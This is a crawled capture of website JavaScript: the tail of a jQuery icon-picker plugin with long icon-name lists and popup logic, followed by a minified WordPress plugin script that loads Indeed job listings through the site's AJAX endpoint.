                    "info-circle",
                    "plus-circle",
                    "plus-square",
                    "square",
                    "h-square",
                    "share",
                    "share-square",
                    "share-alt",
                    "share-alt-square",
                    "ellipsis-h",
                    "ellipsis-v",
                    "minus-square",                    
                    "bullseye",
                    // Rate
                    "thumbs-up",
                    "thumbs-down",
                    "thumbtack",
                    "star",
                    "star-of-life",
                    "star-of-david",
                    "star-half",
                    "star-half-alt",
                    "star-and-crescent",
                    "heart",
                    "heartbeat",
                    "heart-broken",
                    "lemon",
                    "trophy",                    
                    // Accounts
                    "user",
                    "user-md",
                    "user-edit",
                    "user-friends",
                    "users-cog",
                    "user-lock",
                    "object-group",
                    "object-ungroup",
                    "layer-group",
                    "sign-in-alt",
                    "sign-out-alt",
                    "key",
                    "lock",
                    "unlock",
                    "unlock-alt",
                    "ban",
                    "female",
                    "male",
                    "comment",
                    "comments",
                    "ticket-alt",
                    "tasks",
                    "calendar",
                    "calendar-check",
                    "calendar-times",
                    "calendar-plus",
                    "calendar-minus",
                    "calendar-alt",
                    "calendar-day",
                    "calendar-week",
                    // Time
                    "poo-storm",
                    "bolt",
                    "sun",
                    "moon",
                    "clock",
                    "user-clock",
                    "history",
                    "stopwatch",
                    "cloud-meatball",
                    "cloud-moon",
                    "cloud-moon-rain",
                    "cloud-sun",
                    "cloud-rain",
                    "cloud-sun-rain",
                    "cloud-showers-heavy",                    
                    // Site
                    "home",
                    "comment-alt",
                    "comment-slash",
                    "comment-medical",
                    "comment-dots",
                    "sitemap",
                    // File Operations
                    "upload",
                    "download",
                    "exchange-alt",                    
                    "file-word",
                    "file-video",
                    "file-powerpoint",
                    "file-pdf",
                    "file-image",
                    "file-excel",
                    "file-code",
                    "file-audio",
                    "file-archive",
                    "file-upload",
                    "file-signature",
                    "file-prescription",
                    "file-medical-alt",
                    "file-alt",
                    "file",
                    "file-contract",
                    "file-csv",
                    "file-export",
                    "file-import",
                    "file-invoice",
                    "file-medical",
                    "folder",
                    "folder-plus",
                    "folder-minus",
                    "folder-open",
                    "hdd",
                    "cloud",
                    "cloud-download-alt",
                    "cloud-upload-alt",
                    "save",
                    "trash",
                    "trash-alt",
                    "trash-restore",
                    "trash-restore-alt",
                    "print",
                    // Social Networks
                    "rss",
                    "rss-square",                    
                    // Computer
                    "desktop",
                    "laptop",
                    "tablet",
                    "mobile",
                    "mobile-alt",
                    "sms",
                    "phone",
                    "phone-square",
                    "microphone",
                    "microphone-slash",                    
                    "window-close",
                    "window-maximize",
                    "window-restore",
                    "gamepad",
                    "keyboard",
                    "chalkboard",
                    "chalkboard-teacher",
                    "signal",
                    "power-off",
                    "terminal",
                    "code",
                    "laptop-code",
                    "code-branch",
                    "bug",
                    // Maps
                    "glasses",
                    "globe",
                    "map-marker",
                    "building",
                    "warehouse",
                    "monument",
                    "city",
                    "school",
                    "store-alt",
                    "synagogue",
                    "church",
                    "university",
                    "mosque",
                    "landmark",
                    "hotel",
                    "place-of-worship",
                    "torii-gate",
                    "hospital",
                    "hospital-alt",
                    "location-arrow",
                    "compass",
                    "road",
                    // Tools & Objects
                    "bell",
                    "bell-slash",
                    "concierge-bell",
                    "book",
                    "bookmark",
                    "bullhorn",
                    "camera",
                    "camera-retro",
                    "video",
                    "video-slash",
                    "portrait",
                    "image",
                    "images",
                    "pencil-alt",
                    "pencil-ruler",
                    "pen-square",
                    "flask",
                    "briefcase",
                    "table",
                    "truck",
                    "wrench",
                    "plane",
                    "lightbulb",
                    "traffic-light",
                    "stethoscope",
                    "suitcase",
                    "coffee",
                    "utensils",
                    "utensil-spoon",
                    "umbrella",
                    "ambulance",
                    "medkit",
                    "fighter-jet",
                    "beer",
                    "wheelchair",
                    "gift",
                    "leaf",
                    "fire",
                    "eye",
                    "eye-slash",
                    "exclamation-triangle",
                    "radiation",
                    "skull-crossbones",
                    "magnet",
                    "flag",
                    "flag-usa",
                    "flag-checkered",
                    "fire-extinguisher",
                    "rocket",
                    "bomb",
                    "retweet",
                    "shield-alt",
                    "shield-virus",
                    "puzzle-piece",
                    "balance-scale",
                    "balance-scale-right",
                    "balance-scale-left",
                    "tachometer-alt",
                    "bars",
                    // Sorting
                    "columns",
                    "filter",
                    "sort",
                    "sort-down",
                    "sort-up",
                    "sort-alpha-up",
                    "sort-alpha-up-alt",
                    "sort-alpha-down",
                    "sort-alpha-down-alt",
                    "sort-amount-up",
                    "sort-amount-up-alt",
                    "sort-amount-down-alt",
                    "sort-amount-down",
                    "sort-numeric-up",
                    "sort-numeric-up-alt",
                    "sort-numeric-down",
                    "sort-numeric-down-alt",
                    // e-Commerce
                    "money-check",
                    "money-check-alt",
                    "money-bill-wave-alt",
                    "money-bill-wave",
                    "money-bill-alt",
                    "ruble-sign",
                    "lira-sign",
                    "hryvnia",
                    "dollar-sign",
                    "euro-sign",
                    "rupee-sign",
                    "pound-sign",
                    "tenge",
                    "shekel-sign",
                    "won-sign",
                    "yen-sign",
                    "funnel-dollar",
                    "certificate",
                    "wallet",                    
                    "comments-dollar",
                    "comment-dollar",
                    "file-invoice-dollar",
                    "search-dollar",
                    "credit-card",
                    "shopping-cart",
                    "tag",
                    "tags",
                    "qrcode",
                    "barcode"
                ];
                options[1] = "fa";
          } else if (options[0] == 'fab') {
               icons = [
                    'windows',
                    'css3',
                    'css3-alt',
                    'html5',
                    'linux',
                    'android',
                    'apple',
                    'behance',
                    'bitbucket',
                    'codepen',
                    'delicious',
                    'deviantart',
                    'digg',
                    'dribbble',
                    'elementor',
                    'facebook',
                    'flickr',
                    'foursquare',
                    'free-code-camp',
                    'github',
                    'gitlab',
                    'houzz',
                    'instagram',
                    'jsfiddle',
                    'linkedin',
                    'medium',
                    'meetup',
                    'mix',
                    'mixcloud',
                    'odnoklassniki',
                    'pinterest',
                    'product-hunt',
                    'reddit',
                    'skype',
                    'slideshare',
                    'snapchat',
                    'soundcloud',
                    'mixcloud',
                    'spotify',
                    'stack-overflow',
                    'steam',
                    'telegram',
                    'tripadvisor',
                    'tumblr',
                    'twitch',
                    'twitter',
                    'viber',
                    'vimeo',
                    'vk',
                    'weibo',
                    'weixin',
                    'whatsapp',
                    'wordpress',
                    'xing',
                    'yelp',
                    'youtube',
                    '500px',
                    'bitcoin',
                    'monero',
                    'centercode',
                    'creative-commons-share',
                    'font-awesome-flag',
                    'playstation',
                    'pagelines',
                    'cloudsmith',
                    'cloudscale',
                    'cloudversify',
                    "ussunnah",
                    "stack-exchange"
               ];
               options[1] = 'fa';
          } else if(options[0] == 'dashicons') {
               icons = [
                    "blank",	// there is no "blank" but we need the option
                    "menu",
                    "admin-site",
                    "dashboard",
                    "admin-media",
                    "admin-page",
                    "admin-comments",
                    "admin-appearance",
                    "admin-plugins",
                    "admin-users",
                    "admin-tools",
                    "admin-settings",
                    "admin-network",
                    "admin-generic",
                    "admin-home",
                    "admin-collapse",
                    "admin-links",
                    "format-links",
                    "admin-post",
                    "format-standard",
                    "format-image",
                    "format-gallery",
                    "format-audio",
                    "format-video",
                    "format-chat",
                    "format-status",
                    "format-aside",
                    "format-quote",
                    "welcome-write-blog",
                    "welcome-edit-page",
                    "welcome-add-page",
                    "welcome-view-site",
                    "welcome-widgets-menus",
                    "welcome-comments",
                    "welcome-learn-more",
                    "image-crop",
                    "image-rotate-left",
                    "image-rotate-right",
                    "image-flip-vertical",
                    "image-flip-horizontal",
                    "undo",
                    "redo",
                    "editor-bold",
                    "editor-italic",
                    "editor-ul",
                    "editor-ol",
                    "editor-quote",
                    "editor-alignleft",
                    "editor-aligncenter",
                    "editor-alignright",
                    "editor-insertmore",
                    "editor-spellcheck",
                    "editor-distractionfree",
                    "editor-kitchensink",
                    "editor-underline",
                    "editor-justify",
                    "editor-textcolor",
                    "editor-paste-word",
                    "editor-paste-text",
                    "editor-removeformatting",
                    "editor-video",
                    "editor-customchar",
                    "editor-outdent",
                    "editor-indent",
                    "editor-help",
                    "editor-strikethrough",
                    "editor-unlink",
                    "editor-rtl",
                    "align-left",
                    "align-right",
                    "align-center",
                    "align-none",
                    "lock",
                    "calendar",
                    "visibility",
                    "post-status",
                    "post-trash",
                    "edit",
                    "trash",
                    "arrow-up",
                    "arrow-down",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up-alt",
                    "arrow-down-alt",
                    "arrow-left-alt",
                    "arrow-right-alt",
                    "arrow-up-alt2",
                    "arrow-down-alt2",
                    "arrow-left-alt2",
                    "arrow-right-alt2",
                    "leftright",
                    "sort",
                    "list-view",
                    "exerpt-view",
                    "share",
                    "share1",
                    "share-alt",
                    "share-alt2",
                    "twitter",
                    "rss",
                    "facebook",
                    "facebook-alt",
                    "networking",
                    "googleplus",
                    "hammer",
                    "art",
                    "migrate",
                    "performance",
                    "wordpress",
                    "wordpress-alt",
                    "pressthis",
                    "update",
                    "screenoptions",
                    "info",
                    "cart",
                    "feedback",
                    "cloud",
                    "translation",
                    "tag",
                    "category",
                    "yes",
                    "no",
                    "no-alt",
                    "plus",
                    "minus",
                    "dismiss",
                    "marker",
                    "star-filled",
                    "star-half",
                    "star-empty",
                    "flag",
                    "location",
                    "location-alt",
                    "camera",
                    "images-alt",
                    "images-alt2",
                    "video-alt",
                    "video-alt2",
                    "video-alt3",
                    "vault",
                    "shield",
                    "shield-alt",
                    "search",
                    "slides",
                    "analytics",
                    "chart-pie",
                    "chart-bar",
                    "chart-line",
                    "chart-area",
                    "groups",
                    "businessman",
                    "id",
                    "id-alt",
                    "products",
                    "awards",
                    "forms",
                    "portfolio",
                    "book",
                    "book-alt",
                    "download",
                    "upload",
                    "backup",
                    "lightbulb",
                    "smiley"
               ];
               options[1] = 'dashicons';
          } else {
                icons = [
                    "blank",
                    "standard",
                    "aside",
                    "image",
                    "gallery",
                    "video",
                    "status",
                    "quote",
                    "link",
                    "chat",
                    "audio",

                    /* Social icons */
                    "github",
                    "dribbble",
                    "twitter",
                    "facebook",
                    "facebook-alt",
                    "wordpress",
                    "googleplus",
                    "linkedin",
                    "linkedin-alt",
                    "pinterest",
                    "pinterest-alt",
                    "flickr",
                    "vimeo",
                    "youtube",
                    "tumblr",
                    "instagram",
                    "codepen",
                    "polldaddy",
                    "googleplus-alt",
                    "path",
                    "skype",
                    "digg",
                    "reddit",
                    "stumbleupon",
                    "pocket",

                    /* Meta icons */
                    "comment",
                    "category",
                    "tag",
                    "time",
                    "user",
                    "day",
                    "week",
                    "month",
                    "pinned",

                    /* Other icons */
                    "search",
                    "unzoom",
                    "zoom",
                    "show",
                    "hide",
                    "close",
                    "close-alt",
                    "trash",
                    "star",
                    "home",
                    "mail",
                    "edit",
                    "reply",
                    "feed",
                    "warning",
                    "share",
                    "attachment",
                    "location",
                    "checkmark",
                    "menu",
                    "refresh",
                    "minimize",
                    "maximize",
                    "404",
                    "spam",
                    "summary",
                    "cloud",
                    "key",
                    "dot",
                    "next",
                    "previous",
                    "expand",
                    "collapse",
                    "dropdown",
                    "dropdown-left",
                    "top",
                    "draggable",
                    "phone",
                    "send-to-phone",
                    "plugin",
                    "cloud-download",
                    "cloud-upload",
                    "cloud-upload-alt",
                    "external",
                    "document",
                    "book",
                    "cog",
                    "unapprove",
                    "cart",
                    "pause",
                    "stop",
                    "skip-back",
                    "skip-ahead",
                    "play",
                    "tablet",
                    "send-to-tablet",
                    "info",
                    "notice",
                    "help",
                    "fastforward",
                    "rewind",
                    "portfolio",
                    "heart",
                    "code",
                    "subscribe",
                    "unsubscribe",
                    "subscribed",
                    "reply-alt",
                    "reply-single",
                    "flag",
                    "print",
                    "lock",
                    "bold",
                    "italic",
                    "picture",

                    /* Generic shapes */
                    "uparrow",
                    "rightarrow",
                    "downarrow",
                    "leftarrow"
               ];
               options[1] = 'genericon';
            }
            ;
        };
        font_set();

        function build_list($popup, $button, clear) {
            $list = $popup.find('.icon-picker-list');
            if (clear == 1) {
                $list.empty(); // clear list //
            }
            for (var i in icons) {
                $list.append('<li data-icon="' + icons[i] + '"><a href="#" title="' + icons[i] + '"><span class="' + options[0] + ' ' + options[1] + '-' + icons[i] + '"></span></a></li>');
            };
            $('a', $list).on('click',function (e) {
                e.preventDefault();
                var title = $(this).attr("title");
                $target.val(options[0] + "|" + options[1] + "-" + title);
                $button.removeClass().addClass("button icon-picker " + options[0] + " " + options[1] + "-" + title);
                removePopup();
            });
        };

        function removePopup() {
            $(".icon-picker-container").remove();
        }


        $button = $('.icon-picker');
        $button.each(function () {
            $(this).on('click.iconPicker', function () {
                createPopup($(this));
            });
        });


        function createPopup($button) {
            $target = $($button.data('target'));
            $popup = $('<div class="icon-picker-container"><div class="icon-picker-control"></div><ul class="icon-picker-list"><ul></div>')
                .css({
                    'top': $button.offset().top,
                    'left': $button.offset().left
                });
            build_list($popup, $button, 0);
            var $control = $popup.find('.icon-picker-control');
            $control.html('<p><select><option value="fas">Font Awesome Solid</option><option value="fab">Font Awesome Brand</option><option value="dashicons">Dashicons</option><option value="genericon">Genericons</option></select></p>' +
                '<a data-direction="back" href="#"><span class="dashicons dashicons-arrow-left-alt2"></span></a> ' +
                '<input type="text" class="" placeholder="Search" />' +
                '<a data-direction="forward" href="#"><span class="dashicons dashicons-arrow-right-alt2"></span></a>' +
                '');

            $('select', $control).on('change', function (e) {
                e.preventDefault();
                if (this.value != options[0]) {
                    options[0] = this.value;
                    font_set();
                    build_list($popup, $button, 1);
                }
                ;
            });

            $('a', $control).on('click',function (e) {
                e.preventDefault();
                if ($(this).data('direction') === 'back') {
                    //move last 25 elements to front
                    $('li:gt(' + (icons.length - 26) + ')', $list).each(function () {
                        $(this).prependTo($list);
                    });
                } else {
                    //move first 25 elements to the end
                    $('li:lt(25)', $list).each(function () {
                        $(this).appendTo($list);
                    });
                }
            });

            $popup.appendTo('body').show();

            $('input', $control).on('keyup', function (e) {
                var search = $(this).val();
                if (search === '') {
                    //show all again
                    $('li:lt(25)', $list).show();
                } else {
                    $('li', $list).each(function () {
                        if ($(this).data('icon').toString().toLowerCase().indexOf(search.toLowerCase()) !== -1) {
                            $(this).show();
                        } else {
                            $(this).hide();
                        }
                    });
                }
            });


            $(document).on('mouseup',function (e) {
                if (!$popup.is(e.target) && $popup.has(e.target).length === 0) {
                    removePopup();
                }
            });
        }
    }


    $(function () {
        $('.icon-picker').iconPicker();
    });

}(jQuery));

--- FILE ---
content_type: application/x-javascript
request_url: https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/js/min/noo_import_indeed.min.js
body_size: 279
content:
jQuery(document).ready(function(e){e("#noo_generate_xml").on("click",function(o){o.preventDefault(),e(this).find("span").removeClass("glyphicon-cloud-download").addClass("noo_reload");var a={action:"load_xml_indedd",nonce:ImportIndeed.xml_nonce};e.post(ImportIndeed.ajax_url,a,function(o,a){if("success"==a&&"-1"!=o){e("#noo_generate_xml span").removeClass("noo_reload").addClass("glyphicon-ok");var i=new XMLHttpRequest;i.open("GET",o,!0),i.onreadystatechange=function(){4==i.readyState&&(200==i.status||0==i.status)&&(myXML=i.responseXML)},i.send();var n=window.open(o,"_blank");n.focus()}else window.location.reload()})}),e(".posts-loop-content").on("click",".loadmore_job",function(o){o.preventDefault();var a=e(this);a.hide().siblings(".noo-loader").show();var i=e(this).data("public-id"),n=e(this).data("query"),s=e(this).data("localtion"),t=e(this).data("job-type"),l=e(this).data("country"),r=e(this).data("limit"),d=e(this).data("max");e(this).data("max",d+r);var c="http://api.indeed.com/ads/apisearch?publisher="+i+"&q="+n+"&l="+s+"&sort=&radius=&st=&jt="+t+"&start="+d+"&limit="+r+"&fromage=&filter=&latlong=1&co="+l+"&v=2",u={action:"load_job_item",url:c,public_id:i,indeed_query:n,indeed_localtion:s,indeed_job_type:t,indeed_country:l,start:d,limit:r,nonce:ImportIndeed.loadmore_nonce};e.post(ImportIndeed.ajax_url,u,function(e,o){"success"==o&&"-1"!=e?(a.siblings(".noo-loader").hide(),a.show(),a.closest(".posts-loop-content").find(".list_loadmore_job").append(e)):window.location.reload()})})});